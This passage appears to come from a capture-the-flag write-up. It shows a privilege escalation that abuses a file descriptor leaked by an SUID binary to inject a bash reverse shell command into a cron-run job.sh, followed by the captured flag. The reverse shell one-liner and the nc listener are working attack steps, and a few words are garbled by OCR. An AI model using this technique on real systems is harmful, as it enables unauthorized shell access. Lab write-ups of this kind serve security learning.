But he told us, that he put files to **work**:

```
steve@admin:~$ ls -al /home/pwnhero/work
total 28
drwxr-xr-x 2 pwnhero pwnhero 4096 Apr 16 17:36 .
drwx--x--x 5 pwnhero pwnhero 4096 Apr 16 18:09 ..
-rwxrwx--- 1 pwnhero pwnhero 5 Apr 16 17:50 job.sh
-rw-rw-r-- 1 pwnhero pwnhero 29 Apr 16 17:50 lastrun.txt
-rwsr-xr-x 1 pwnhero pwnhero 8528 Apr 16 17:40 serverload
```
Nice, we can read files at /home/pwnhero/work !

There is the file serverload, that has got the SUID bit set. That means, it is running as the user pwnhero, even if we execute it as steve. Furthermore there are the files job.sh, which we can neither read, write or execute, and lastrun.txt which we can read. This file is just returning a timestamp, which is getting updated every minute.

A file named job, which is 5 bytes long, and a result file, which has got a timestamp in it, could mean, that job.sh is executing the command date and the output get's written to the lastrun.txt. job.sh beeing 5 bytes will be date and a newline character. So, if we can write something to  $\frac{1}{100}$ . sh we would have command execution as  $\frac{1}{100}$  where.

So, let's check serverload by coping it to our host and analyse it with ghidra. Ghidra dissassembles the main function to the following:

```
void main(void)
{
 int iVar1;
 uid t uid;
 long in_FS_OFFSET;
 char *local_28;
 undefined8 local_20;
 long local 10;
 local_10 = * (long *)(in_FS_0FFSET + 0x28);local_28 = "uptime";local 20 = 0;
 iVar1 = open("./job.sh", 0x402);if (iVar1 == -1) {
   puts("[-] Can\'t open file.");
 }
   _iuid = getuid();
 setuid( uid):
 execvp("uptime",&local_28);
 if (local_10 != *(long *)(in_FS_0FFSET + 0x28)) {
                  /* WARNING: Subroutine does not return */
     stack chk fail();
 }
 return;
}
```
This program is opening the file  $(1/10b.5h)$ , then it is setting the effective userid to the user, who ran the serverload, and afterwards it is starting uptime. We could overwrite uptime with an executeable in our control, but that wouldn't really lead anywhere, since uptime will also run as steve, when we run the serverload.

But why is the file ./job.sh beeing opened? There is nothing done with that file. Well... there is nothing done yet. Because having the file opened and starting the uptime program with execvp means, that all previously opened filedescriptors will be kept open. So, if we control uptime, we can use that filedescripter to write to ./job.sh!

The plan is, to start a TCP listener on the SSH host and then connect to that with a reverse shell in a local uptime executeable. This will give us the shell of pwnhero.

The new uptime , which just writes code, that connects a reverse shell, into the filedescriptor 3, will look like this:

echo "bash -c 'bash -i >& /dev/tcp/127.0.0.1/4444 0>&1'" >&3

Filedescriptor 3 will be the previously opened ./job.sh file.

Running a listener on the port  $\left[4444\right]$  and waiting for a run of ./job.sh will finally give us a callback and a shell:

```
steve@admin:~$ nc -lnvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 127.0.0.1 32778 received!
bash: cannot set terminal process group (29443): Inappropriate ioctl for device
bash: no job control in this shell
pwnhero@admin:/root$
```
We will see, that we are pwnhero and listing the directory of /home/pwnhero will lead us the way to the final flag:

```
pwnhero@admin:/root$ id
id
uid=1001(pwnhero) gid=1001(pwnhero) groups=1001(pwnhero)
pwnhero@admin:/root$ ls -al /home/pwnhero
ls -al /home/pwnhero
total 40
drwx--x--x 5 pwnhero pwnhero 4096 Apr 16 18:09 .
drwxr-xr-x 4 root root 4096 Apr 25 20:15 ..
-rw------- 1 pwnhero pwnhero 357 Apr 16 17:05 .Xauthority
```

```
lrwxrwxrwx 1 root root 9 Apr 14 15:31 .bash_history -> /dev/null
-rw-r--r-- 1 pwnhero pwnhero 220 Apr 14 15:09 .bash_logout
-rw-r--r-- 1 pwnhero pwnhero 3771 Apr 14 15:09 .bashrc
drwx------ 2 pwnhero pwnhero 4096 Apr 14 17:35 .cache
-rw-r--r-- 1 pwnhero pwnhero 0 Apr 14 15:09 .cloud-locale-test.skip
-rw-rw---- 1 pwnhero pwnhero 1192 Apr 16 18:09 .flag.txt
drwx------ 3 pwnhero pwnhero 4096 Apr 14 17:35 .gnupg
-rw-r--r-- 1 root root 0 Apr 14 17:36 .hushlogin
-rw-r--r-- 1 pwnhero pwnhero 807 Apr 14 15:09 .profile
drwxr-xr-x 2 pwnhero pwnhero 4096 Apr 16 17:36 work
```
Finally getting the final flag:

```
pwnhero@admin:/root$ cat /home/pwnhero/.flag.txt
cat /home/pwnhero/.flag.txt
FLAG: ^Q29uZ3JhdHMgaGFja2VyLCB5b3Ugc29sdmVkIFNIQUgyMDQh^
                                         ,jf
  \Boxam, ,\Boxam, ,\Boxg\Boxoam, \Boxam, \Boxg\Boxag, \Boxam, koewkovg \Boxmm
 ,gF @._-gF @-" jf @ ,gF @ ^ NX #_,gF @ jf qK "
 8Y 8Y d j# jF .8Y ,d dY 8Y d jf *b,
jK , jK ,N jN jF :K ,Z ,jF jK ,Z" ,jfk, dN.
 NbpP NbpP dP dFk_o8NbpP"V^dF NbpY"V^"dF "dYo-"*h,W"
                   ,gF',@'
                  :8K j8
                   "**w**"88 88
88 88
88 88
88,dPPYba, ,adPPYYba, ,adPPYba, 88 ,d8 ,adPPYba, 8b,dPPYba,
88P' "8a "" `Y8 a8" "" 88 ,a8" a8P_____88 88P' "Y8
88 88 ,adPPPPP88 8b 8888[ 8PP""""""" 88
88 88 88, ,88 "8a, ,aa 88`"Yba, "8b, ,aa 88
88 88 `"8bbdP"Y8 `"Ybbd8"' 88 `Y8a `"Ybbd8"' 88
Now send your writeup to: shah204@superhero1.com
Please do not share any details before the CTF is closed!
```
We did it. Now we have the final flag: ^Q29uZ3JhdHMgaGFja2VyLCB5b3Ugc29sdmVkIFNIQUgyMDQh^